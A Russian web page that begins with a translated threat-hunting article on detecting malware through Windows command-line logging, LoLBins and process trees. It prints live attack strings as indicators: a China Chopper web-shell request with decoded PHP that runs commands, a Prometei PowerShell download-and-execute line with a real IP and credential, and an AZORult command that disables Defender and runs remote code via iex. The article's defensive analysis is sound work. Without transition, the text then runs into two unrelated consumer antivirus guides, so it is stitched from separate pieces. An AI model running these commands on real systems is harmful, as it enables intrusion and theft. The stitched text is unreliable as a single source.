Уровень сложностиПростой

Время на прочтение12 мин

Количество просмотров5.3K

Введение

Данная публикация — перевод статьи — HUNTING FOR MALWARE WITH COMMAND LINE LOGGING AND PROCESS TREES от Vanja Svajcer. Статья о том, как использовать логирование командной строки и выполняемых процессов для обнаружения неизвестных вредоносных атак.

Поиск вредоносной активности с помощью логирования командной строки

Анализ командных строк и дерева процессов позволяет составить картину того, что произошло во время атаки. Как только подозрительное событие идентифицировано, можно перейти ко всем событиям, сгенерированным конкретной системой, чтобы составить более подробную картину атаки для устранения последствий этой атаки.

Настройка Windows для логирования командной строки

Логирование командной строки может быть реализовано любой организацией без дополнительных денежных затрат. Начиная с версии Windows 8.1 появилась возможность сохранять события создания и завершения процессов в журнале событий безопасности Windows. Кроме того, шаблон для создания события может быть изменен, позволяя включить полное логирование командной строки.

Чтобы включить политику создания процесса аудита, необходимо отредактировать следующую групповую политику:

Computer Configuration > Policies > Windows Settings > Security Settings > Advanced Audit

Configuration > Detailed Tracking > Audit Process Creation

Кроме этого, для логирования командной строки, а также событий процессов, нужно изменить шаблон события создания процесса. Шаблон изменяется по следующему пути:

Administrative Templates\System\Audit Process Creation

Необходимо настроить Windows Event Forwarding для централизованного сбора событий. В кейсе описанном автором использовали телеметрию продукта Cisco AMP, которая включает в себя командную строку, а также некоторую другую контекстную информацию, такую как уникальный идентификатор компьютера, SHA256 процесса, а также доступные файлы, IP-адреса и информацию о родительском процессе. Однако для поиска новых атак с использованием командной строки достаточно включить ведение журнала этих событий в групповой политике. Идентификатор событий, которые необходимо собрать и анализировать — 4688.

Поиск вредоносных программ с помощью событий командной строки

LoLBins

LoLBin — это любой двоичный файл, предоставляемый операционной системой, который обычно используется в легитимных целях, но которые также могут использовать для своих целей злоумышленники. Некоторые системные двоичные файлы по умолчанию имеют неожиданные побочные эффекты, которые помогают злоумышленникам скрыть свои действия после их использования. Регулярно появляются новые LoLBins, и рекомендуется следить за такими ресурсами, как LOLASProject.

Концепция LoLBin не нова и не является специфичной для Windows. Почти все обычные операционные системы, начиная с ранних версий DOS и Unix, содержали исполняемые файлы, которые злоумышленники могли использовать. В основном, злоумышленники используют LoLBin для:

• Загрузки и установки вредоносного кода;

• Выполнения вредоносного кода;

• Обхода контроля учетных записей пользователей;

• Обхода инструментов контроля приложений, например (WDAC).

Злоумышленники могут использовать другие утилиты, которые часто предустановлены производителями систем и могут быть обнаружены во время разведки. Эти исполняемые файлы могут быть подписанными утилитами, как инструменты обновления, конфигурационные файлы или драйверы.

Использование LoLBins часто сочетается с легитимными облачными сервисами, такими как GitHub, Pastebin, Amazon S3 storage, и облачными дисками, такими как Dropbox, Box или Google Drive. При использовании легитимных облачных сервисов для хранения вредоносного кода, C&C инфраструктуры (command-and-control) и эксфильтрации данных действия злоумышленников, с большей вероятностью, останутся незамеченными, поскольку генерируемый трафик не отличается от легитимного трафика. Поэтому для обнаружения такой активности анализ, в основном, связан с поиском исполняемых файлов, которые могут быть использованы для загрузки или выполнения вредоносного кода. В ходе описанных в статье исследований аналитиками ежедневно отслеживались схемы выполнения следующих исполняемых файлов, чтобы выявить их злонамеренное применение:

• powershell.exe

• bitsadmin.exe

• certutil.exe

• psexec.exe

• wmic.exe

• mshta.exe

• mofcomp.exe

• cmstp.exe

• windbg.exe

• cdb.exe

• msbuild.exe

• csc.exe

• regsvr32.exe

Анализ вредоносного использования PowerShell

В последнее время PowerShell очень часто является источником вредоносного кода, который может загружаться и выполняться в памяти Windows. Злоумышленники часто используют эту командную оболочку, построенную на платформе Windows management и .NET frameworks. Эта мощная среда администрирования имеет политику безопасности, которая может предотвратить выполнение ненадежного кода. Но, к сожалению, эту политику можно легко обойти с помощью одной опции командной строки (-ExecutionPolicy ByPass).

Можно было бы возразить, что выполнение PowerShell с возможностью обхода политики безопасности должно быть полностью заблокировано. Однако существует ряд легитимных инструментов, таких как Chocolatey package manager и некоторые инструменты системного управления, которые используют именно эту опцию.

Код PowerShell не чувствителен к регистру, и он будет принимать сокращенные версии параметров командной строки, если только этот параметр не является двусмысленным. Например, опция -EncodedCommand, которая принимает в качестве параметра строку в кодировке Base64, также может быть вызвана как -Encoded или даже -enc, который обычно используется злоумышленниками.

Популярные вредоносные программы, такие как Sodinokibi и GandCrab, в прошлом использовали рефлексивный метод загрузки DLL, который позволяют злоумышленникам загружать динамическую библиотеку в память процесса без использования Windows API.

Модуль Invoke-Obfuscation часто используется для создания полиморфных запутанных вариантов, которые не будут обнаружены антивирусными программами и другими средствами безопасности.

Вредоносное использование MSBuild

Со временем злоумышленники также осознали потенциал PowerShell, увеличив количество исполняемых файлов, используемых в качестве LoLBins. Msbuild.exe и компилятор C# csc.exe являются одними из наиболее часто используемых.

MSBuild является частью Microsoft Build Engine, системы сборки программного обеспечения, которая создает приложения в соответствии с конфигурацией во файле XML. Конфигурационный файл XML обычно создается с помощью Microsoft Visual Studio. Однако не требуется наличие в системе Visual Studio для компиляции. Злоумышленники используют преимущества MSBuild, которые позволяют им включать исходный код вредоносного ПО в конфигурационный файл MSBuild или файл проекта. Одной из особенностей конфигурационных файлов MSBuild является то, что разработчик может включить специальный XML-тег, который определяет встроенную задачу, содержащую исходный код, который будет скомпилирован и загружен MSBuild в память.

В зависимости от атрибутов задачи разработчик может указать новый класс, метод или фрагмент кода, которые автоматически выполняются при создании проекта. Исходный код может быть указан как внешний файл на диске. Разделение файла проекта и вредоносного исходного кода может еще сильнее затруднить обнаружение вредоносных запусков MSBuild. В ходе исследования были обнаружены свидетельства существования многих фреймворков, которые активно использовались при атаках, таких как Cobalt Strike, Metasploit Meterpreter, Covenant, NPS (не PowerShell) и Mimikatz.

К сожалению, для таких инструментов, как MSBuild, недостаточно просто проанализировать события командной строки, чтобы обнаружить подозрительный вызов. Большинство файлов конфигурации, даже при легитимных вызовах, будут созданы во временной папке пользователя. Здесь могут помочь деревья процессов, о которых будет написано ниже.

Анализ использования LoLBins

В ходе исследования анализировалась телеметрия, содержащая имена запущенных процессов вместе с криптографическими контрольными суммами файлов, что помогло отслеживать траекторию файлов и выстраивать отношения между родительским и дочерним процессами для анализа.

В анализе предполагалось, что активность подозрительна, если наблюдался любой вызов следующих процессов с URL в качестве параметра:

• powershell.exe

• bitsadmin.exe

• certutil.exe

• mshta.exe

• regsvr32.exe

Такое упрощенное определение «подозрительным» — вызова процесса означает, что будет большой процент ложно-положительных срабатываний и потребуется много ручного труда для анализа полученных данных. Например, для вызова PowerShell с URL-адресом в командной строке, в результате анализа получили, что только 7 процентов первоначально выбранных вызовов, скорее всего, являются вредоносными.

При таком подходе, процент подозрительных вызовов, по отношению к общему количеству вызовов примерно 0,2%. Это означает, что по крайней мере 99,8% всех вызовов LoLBin можно исключить из дальнейшего анализа. В качестве примера мы возьмем PowerShell — наихудший показатель для потенциально подозрительных процессов PowerShell составил 0,2%. Однако, как упоминалось ранее, только 7% из них требуют тщательного анализа, что снижает этот показатель до 0,014%. Таким образом, по меньшей мере 99,986% вызовов PowerShell являются легитимными.

Затем были проанализированы эти выбранные подозрительные вызовы, для обнаружения действительно вредоносных. Простое эмпирическое правило для URL-адресов, которое можно использовать для обнаружения вызовов, которые с большей долей вероятности могут оказаться вредоносными, заключается в поиске вызовов LoLBin в сочетании с:

• Внешний IP-адрес

• Любой домен .net

• Любой домен .eu

• Любой домен .ru

• Любой URL-адрес, заканчивающийся расширением исполняемого файла или изображения (например, .EXE, .LNK, .DLL, .JPG, .PNG и т.д.)

• Любая ссылка на Pastebin.com и его клоны

• Любые ссылки на GitHub или любые другие сайты-хранилища исходного кода.

В целом, при поиске вредоносных командных строк важно учитывать следующее:

• Аргументы командной строки PowerShell и других скриптовых движков

• Расшифровка команд в кодировке Base64, заданных в качестве аргумента в PowerShell

• Обнаружение обфускации, применяемого такими модулями, как Invoke-Obfuscation

• Использование командлета Invoke-Expression (iex)

• URL-адреса, указанные в командной строке, mshta.exe, regsvr32.exe

• Нестандартные пути исполняемых файлов с именами дефолтовых процессов Windows

• Имена с ошибками, похожие на дефолтовые исполняемые файлы

• Неподписанные исполняемые файлы, запускаемые с использованием имен дефолтовых программ Windows

Поиск конкретных атак

Хотя проверка командной строки не является особо сложным методом защиты систем, она может быть весьма полезна для выявления определенных типов и классов вредоносных программ. Хорошим примером являются PHP-бэкдоры, которые могут показывать, что PHP-процессы выполняют другие утилиты таким образом, который довольно необычен для чистой системы.

В качестве примера приведём анализ China Chopper в телеметрии. China Chopper — это инструмент, который позволяет злоумышленникам удаленно управлять целевой системой, на которой до атаки должно быть запущено веб-приложение. Веб-оболочка работает на разных платформах, но в данном примере будет информация только для Windows.

В ходе исследования было обнаружено, что веб-серверы Internet Information Services (IIS) и Apache были скомпрометированы China Chopper. Клиент China Chopper содержит виртуальную консоль, которая отправляет команды на сервер с помощью простого HTTP POST-запроса, содержащего одну переменную, имя которой определяется во время настройки. В зависимости от команд клиент отправляет определенное количество параметров от z0 до zn. Все параметры перед отправкой кодируются стандартным Base64. Параметр z0 всегда содержит код для анализа других параметров, запуска запрошенных команд и возврата результатов клиенту.

Например:

test=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskcD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JHM9YmFzZTY0X2RlY29kZSgkX1BPU1RbInoyIl0pOyRkPWRpcm5hbWUoJF9TRVJWRVJbIlNDUklQVF9GSUxFTkFNRSJdKTskYz1zdWJzdHIoJGQsMCwxKT09Ii8iPyItYyBcInskc31cIiI6Ii9jIFwieyRzfVwiIjskcj0ieyRwfSB7JGN9IjtAc3lzdGVtKCRyLiIgMj4mMSIsJHJldCk7cHJpbnQgKCRyZXQhPTApPyIKcmV0PXskcmV0fQoiOiIiOztlY2hvKCJ8PC0iKTtkaWUoKTs%3D&z1=Y21k&z2=Y2QgL2QgIkM6XHhhbXBwXGh0ZG9jc1xkYXNoYm9hcmRcIiZuZXRzdGF0IC1hbiB8IGZpbmQgIkVTVEFCTElTSEVEIiZlY2hvIFtTXSZjZCZlY2hvIFtFXQ%3D%3D

Параметры в этом запросе после декодирования:

z0 — @ini_set(«display_errors»,»0″);@set_time_limit(0);@set_magic_quotes_runtime(0);echo(«- >|»);;$p=base64_decode($_POST[«z1»]);$s=base64_decode($_POST[«z2»]);$d=dirname($_SERVER[«SCRIPT_ FILENAME»]);$c=substr($d,0,1)==»/»?»-c \»{$s}\»»:»/c \»{$s}\»»;$r=»{$p} {$c}»;@system($r.» 2>&1″,$ret);print ($ret!=0)?»

ret={$ret}

«:»»;;echo(«|<-«);die();

z1 — cmd

z2 — cd /d «C:\xampp\htdocs\dashboard\»&netstat -an | find «ESTABLISHED»&echo [S]&cd&echo[E]

Характерным признаком заражения China Chopper является наличие строки «[S]&cd&echo[E]» в конце командной строки, которая будет видна в журнале событий. При поиске определенных семейств вредоносных программ с помощью командной строки важно тщательно проанализировать все известные индикаторы компрометации (IoC) и выявить уникальные закономерности, которые позволят идентифицировать активность в журналах событий, не вызывая высокого процента ложных срабатываний.

Поиск вредоносной активности с помощью дерева процессов

Дерево процессов — это просто граф, в котором узлы графа являются процессами, а ребра описывают отношения между узлами и могут быть созданы, завершены или записаны в него (для внедрения в процесс). Узлы могут содержать метаданные, которые помогают установить контекст, такие как командную строку, IP-адреса, URL-адреса и т.д.

Ниже приведен пример дерева процессов для MSBuild.

На рисунке виден пример вредоносной активности, начинающейся с зараженного документа Word. Команды мониторинга должны регулярно проверять родительско-дочерние отношения между процессами. В этом случае наблюдение за тем, как winword.exe запускает MSBuild.exe процесс, а MSBuild.exe запускает iexplore.exe, является весьма подозрительным.

Схема данных в виде дерева процессов/графа

На рисунке ниже показана простая схема с базовыми данными, которая может быть полезна для быстрой сортировки событий, процессов, файлов и доменов, наблюдаемых в организации.

При такой реализации представления деревьев, появится возможность запрашивать и просматривать деревья из любой точки, которая будет обнаружена при поиске новых угроз, используя командные строки в качестве входных данных.

Процесс относительно прост, хотя и может занять длительное время, особенно при поиске модульных типов вредоносных программ. Как только обнаружена подозрительные события командной строки, дерево процессов используется для извлечения всех остальных событий командных строк, а также контрольных сумм основных модулей процесса. Для каждого из них переходим дальше по дереву.

Практический пример: криптомайнер Prometei

В качестве практического примера рассмотрим активность злоумышленников по добыче криптовалюты Prometei, в которой используются несколько модулей, каждый из которых специализируется на своей собственной задаче, но обнаруживается путем анализа дерева процессов. Злоумышленники действовали в течение как минимум трех месяцев, начиная с конца марта 2020 года, и в среднем ежедневно затрагивалось около 10 000 систем, а к середине июня данная активность принесла злоумышленникам более 3500 долларов США, принося в среднем чуть менее 50 долларов в день.

Злоумышленник использовал модифицированный Mimikatz для сбора учетных данных пользователей, а затем отдельные модули для распространения по SMB и RDP, повторно используя обнаруженные пароли и получая другой список возможных целей и учетных данных пользователей. XmrigCC используется для майнинга, и трафик может быть проксирован через сеть Tor путем добавления зараженной системы с помощью модифицированной версии программного обеспечения Tor router.

Обнаружить Prometei получилось благодаря единственной обнаруженной командной строкой PowerShell (см. ниже), которая была запущена процессом svchost.exe, расположенным по нестандартному пути (C:\Windows\ vs C:\Windows\System32). Переход по дереву процессов svchost.exe привел к обнаружению пути C:\Windows\Dell, который содержит остальные модули Prometei.

C:\Windows\System32\cmd.exe /C taskkill -f -im rdpcIip.exe&del C:\windows\dell\rdpcIip. exe&powershell.exe if(-not (Test-Path ‘C:\windows\dell\miwalk.exe’)) {$b64=$(New-Object Net.WebClient).DownloadString(‘http://69.84.240.57:180/miwalk.txt’);$data=[System.Convert ]::FromBase64String($b64);$bt=New-Object Byte[]($data.Length);[int]$j=0;FOR([int]$i=0;$i -lt $data.Length; $i++){$j+=66;$bt[$i]=(((($data[$i]) -bxor (($i*3) -band 0xFF))-$j) -band 0xFF);}[io.file]::WriteAllBytes(‘C:\windows\dell\miwalk.exe’,$bt);}&powershell. exe if(-not (Test-Path ‘C:\windows\dell\rdpcIip.exe’)) {$b64=$(New-Object Net.WebClient). DownloadString(‘http://69.84.240.57:180/walker14364.php’);$data=[System.Convert]::FromBas e64String($b64);$bt=New-Object Byte[]($data.Length);[int]$j=0;FOR([int]$i=0;$i -lt $data. Length; $i++){$j+=66;$bt[$i]=(((($data[$i]) -bxor (($i*3) -band 0xFF))-$j) -band 0xFF);}[io. file]::WriteAllBytes(‘C:\windows\dell\rdpcIip.exe’,$bt);}&C:\Windows\svchost.exe /sha1chk 58899ed72b617c7e89455d55f5663f44d7eb24d8C:\windows\dell\miwalk.exe&C:\Windows\svchost.exe / sha1chk e5ffb2a8ceb70e7280fb5ac9f8acac389ed0181e C:\windows\dell\rdpcIip.exe&C:\windows\dell\ rdpcIip.exe ADMINISTRADOR Cohersa2019

При поиске подозрительных событий командных строк особое внимание необходимо уделять непосредственным родительским и непосредственным дочерним элементам процесса. Например, известно, что многие атаки начинаются с формата документа, где winword.exe, excel.exe или powerpnt.exe могут запускать другие процессы, включая LOLBins, такие как PowerShell, mshta.exe, regsvr32.exe, cmd.exe и т.д. Это может использоваться для поиска подозрительных вызовов.

Практический пример: AZORult

Еще один успешный пример поиска начался с событий командной строки в кодировке Base64, которая загрузила загрузчик вредоносных программ PowerShell. Исходная командная строка выглядела так:

Set-MpPreference -DisableRealtimeMonitoring $true\r\ncmd /c reg add ‘HKEY_LOCAL_MACHINE\SOFTWARE\ Policies\Microsoft\Windows Defender’ /v DisableAntiSpyware /t REG_DWORD /d 1 /f\r\ncmd /c sc stop wuauserv\r\ncmd /c sc config wuauserv start= disabled

iex ((New-Object System.Net.WebClient).DownloadString(‘https://gist.githubusercontent.com/ mysslacc/a5b184d9d002bf04007c4bbd2a53eeea/raw/c6f8b4c36e48425507271962855f3e2ac695f99f/baseba’))

Просмотр дерева процессов позволил найти исполняемый загрузчик и ISO-образ, на котором размещен загрузчик.

После прохождения всего дерева процессов были найдены другие модули, после чего была сформирована полная картина атаки, в которой использовались AZORult, инструмент удаленного доступа Remcos, Dark VNC-клиент и криптомайнер XmrigCC.

Выводы

Сложной задачей при расследовании инцидентов кибербезопасности и поиске угроз в инфраструктуре является обнаружение реальных индикаторов компрометации их шума легитимных событий. Для поиска вредоносных активностей и расследования инцидентов централизованный сбор событий командной строки является ценным инструментом.

Всемирная паутина – это одновременно интересное, полезное и, к сожалению, опасное место. По последним подсчетам на просторах интернета, помимо с рецептов «бабушкиных малосольных огурчиков», клипов K-pop групп и форумов по интересам, присутствует более миллиарда различных вирусов. Но как можно себя обезопасить? Как найти и удалить вирус с компьютера, а еще лучше и вовсе не допустить его заражения? На эти вопросы мы и постараемся ответить.

Типы вирусов

Для начала стоит разобраться, что же такое «вирус» или, другими словами, «вредоносное ПО», какими они бывают и на что они способны. Начнем по порядку: вирус – это вредоносная программа способная к самовоспроизведению и заражению файлов и программ пользователя.

Какие типы вирусов существуют:

- Майнеры. Один из самых новых и популярных типов вирусов. Данное ПО без ведома пользователя использует ресурсы видеокарты или процессора и добывает криптовалюту в пользу другого человека. Другими словами, злоумышленник пользуется вашим ПК для получения выгоды от майнинга.

- Черви. Один из самых распространённых «зловредов». Это сетевой вирус, способный самостоятельно путешествовать и распространяться по сети.

- Трояны. Принцип работы понятен из их названия. Вирусная программа маскируется под что-то полезное и тем самым вводит пользователя в заблуждение.

- Рекламное ПО. Данный тип вируса отображает всевозможную рекламу в виде баннеров и всплывающих окон. Обычно это происходит в браузере или на рабочем столе.

- ПО вымогатели. Обычно (но не всегда) тесно связано с предыдущим типом вредоносного ПО. Зачастую для удаления того или иного баннера или всплывающего окна у пользователя требуют некий выкуп. Также подобное ПО может шифровать пользовательские файлы и снова требовать выкуп для получения доступа к ним.

- Шпионское ПО. Принцип работы также понятен из названия. Эти вирусы собирают пользовательские данные (например, пароли, номера кредитных карт и т.д.) и передают их третьим лицам.

Как найти и удалить вирус на компьютере?

Самый простой способ обнаружить вирус на своем ПК – это провести проверку любой антивирусной программой или встроенными средствами Windows. Помимо этого, существуют признаки, которые косвенно указывают на заражение компьютера. Именно они подскажут, что что-то не так и стоит предпринять определенные меры. С них и начнем.

Признаки заражения компьютера

- Повышенный расход ресурсов. Процессор, оперативная память или видеокарта без видимой причины работают чуть ли не на пределе своих возможностей.

- Снижение производительности. Запуск программ, открытие файлов, копирование или другие действия выполняются медленнее, чем обычно.

- Появление новых файлов или программ без ведома пользователя.

- Самопроизвольная перезагрузка, частые экраны с ошибками и т.д.

- Изменения в браузере: самопроизвольное открытие сайтов, изменение домашней страницы, большее, чем обычно, количество рекламы, баннеров и т.д.

Как найти и удалить вирус при помощи антивируса

Наиболее надежным и безопасным способом борьбы с вирусами является установка специального антивируса. Споры о том, какой антивирус лучше, не утихают и по сей день, поэтому здесь каждому придется выбирать самостоятельно. Но самыми надежными и популярными являются такие защитники как: Avast, AVG, Kaspersky, Avira и другие. Данные антивирусы способны предоставить комплексную защиту и не только найти и удалить вирусы, которые уже есть на компьютере, но и предотвратить их появление и заражение ПК в будущем.

- После первой установки необходимо произвести полное сканирование системы и всех файлов, поместить все инфицированные файлы в карантин, «вылечить» или удалить их.

- После этого необходимо настроить защиту в реальном времени, которая в будущем будет предотвращать попадание вредоносного ПО на ваш компьютер.

Как найти и удалить вирус стандартными средствами Windows

Операционная система Windows располагает встроенными средствами для борьбы с вредоносным ПО. Оно носит название Windows Defender (Защитник Windows). Для поиска и удаления вирусов вполне можно использовать и его.

Для того чтобы запустить процесс сканирования необходимо:



- открыть меню Пуск -> Параметры, выбрать «Конфиденциальность и защита» – «Безопасность Windows» – «Защита от вирусов и угроз»;

- в открывшемся окне необходимо выбрать тип сканирования и запустить его;

- после завершения сканирования появится отчет о результатах, где будут перечислены все зараженные файлы, которые удалось найти. Также пользователю будет предложено несколько действий с ними на выбор: удаление, карантин или пропуск.

Как найти и удалить вирус без антивируса

Этот вариант стоит рассматривать в последнюю очередь и только опытным пользователям. Так как при его использовании очень высок риск неполного удаления вируса или повреждения целостности системы и удаления нужных файлов.

- Первым делом стоит перезагрузить компьютер и запустить его в безопасном режиме.



- Далее необходимо открыть «Диспетчер задач» и перейти на вкладку «Процессы». Здесь нужно найти и завершить все подозрительные и вредоносные процессы (определить какой процесс подозрительный и вредоносной, а какой – нет, сможет только опытный пользователь, поэтому данный способ и подходит далеко не всем). Обычно они потребляют большое количество ресурсов.

- Также необходимо удалить все файлы и папки, связанные с вредоносным процессом, и очистить реестр. Перейти к файлам можно через диспетчер задач, а для очистки реестра можно использовать команду regedit.

- После всего этого следует проверить меню автозапуска. Данная вкладка также находится в диспетчере задач. Здесь стоит отключить автозапуск всех подозрительных программ.

Несколько советов, которые помогут уберечь свои файлы и данные

Многие антивирусы предоставляют действительно надежную защиту, но даже они не смогут гарантировать безопасность, если пользователь не будет соблюдать «цифровую гигиену» и следовать нескольким простым правилам:

- Не переходить по подозрительным и неизвестным ссылкам. Особенно это касается ссылок в письмах электронной почты от неизвестных пользователей.

- Не скачивать вложения в электронной почте от неизвестных отправителей. Особенно файлы с расширениями .exe, .zip или .rar.

- Использовать сложные, надежные и главное уникальные пароли. Особенно это касается важных ресурсов: банков, социальных порталов и т.д.

- Не использовать открытые сети WiFi для работы с банками и другими важными ресурсами. Для этих целей лучше использовать надежные сети с шифрованием.

- Не устанавливать ПО из неизвестных источников. Для скачки и установки использовать только проверенных разработчиков и их официальные сайты.

Похожие темы

- антивирус

- вирус



Когда в системе что-то не так или просто хочется проконтролировать эффективность установленного на компьютере антивируса, мы обычно нажимаем три заветные клавиши Ctrl, Alt, Del и запускаем Диспетчер задач, надеясь обнаружить вирус в списке процессов. Но в нем мы видим лишь большое количество работающих на компьютере программ, каждая из которых представлена своим процессом. И где же тут скрывается вирус? Ответить на этот вопрос вам поможет наша сегодняшняя статья



Для того чтобы определить, есть вирус в процессах или его там нет, нужно очень внимательно вглядеться в список процессов. В операционной системе Windows Vista в обязательном порядке нажмите кнопочку «Отображать процессы всех пользователей», иначе вы толком ничего и не увидите. Прежде всего, обратите внимание на описание процесса в столбике «Описание». Если описания нет или оно какое-то «корявенькое», это должно вас насторожить. Ведь разработчики программ имеют привычку подписывать свои творения на понятном русском или английском языках.

Отметив взглядом процессы с подозрительным описанием, обращаем взор на следующий столбик – «Пользователь». Вирусы обычно запускаются от имени пользователя, реже в виде служб и от имени системы — SYSTEM, LOCAL SERVICE или NETWORK SERVICE.

Итак, найдя процесс с подозрительным описанием, запускаемый от имени пользователя или непонятно от чьего имени, щелкните нему правой кнопкой мышки и в появившемся контекстном меню выберите пункт «Свойства». Откроется окошко со свойствами программы, которая запустила данный процесс. Особое внимание обратите на вкладку «Подробно», где указана информация о разработчике, версии файла и его описание, а также на пункт «Размещение» вкладки «Общие» — здесь указан путь к запущенной программе.

Если путь «Размещение» ведет в каталог Temp, Temporary Internet Files или еще в какое-либо подозрительное место (например, в папку некой программы каталога Program Files, но вы уверены, что такую программу вы не устанавливали), то, ВОЗМОЖНО, данный процесс принадлежит вирусу. Но все это лишь наши догадки, за подробной информацией, конечно же, лучше обратиться к интернету. Неплохие списки процессов есть на сайтах what-process.com http://www.tasklist.org и http://www.processlist.com. Если после всех поисков ваши опасения на счет подозрительного процесса подтвердятся, можете радоваться – на вашем компьютере поселился вирус, троян или другой зловред, которого нужно срочно ликвидировать.







Но окошко со свойствами запустившего процесс файла из Диспетчера задач может и не открыться. Поэтому помимо стандартных средств Windows нужно пользоваться различными полезными утилитами, способными выдать максимум информации о подозрительном процессе. Одну из таких программ – Starter – мы уже рассматривали (http://www.yachaynik.ru/content/view/88/).

В Starter на вкладкее«Процессы» представлена исчерпывающая информация о выделенном процессе: описание программы и имя файла, который запустил процесс, информация о разработчике, список модулей (программных компонентов), задействованных процессом.

Таким образом, нет нужды копаться в свойствах файла, запустившего процесс – всё и так, как на ладони. Тем не менее, это не мешает щелкнуть по подозрительному процессу правой кнопкой мышки и выбрать «Свойства», чтобы получить доскональные сведения о файле процесса в отдельном окошке.



Чтобы попасть в папку программы, который принадлежит процесс, щелкните по названию процесса правой кнопкой мыши и выберите «Проводник в папку процесса».

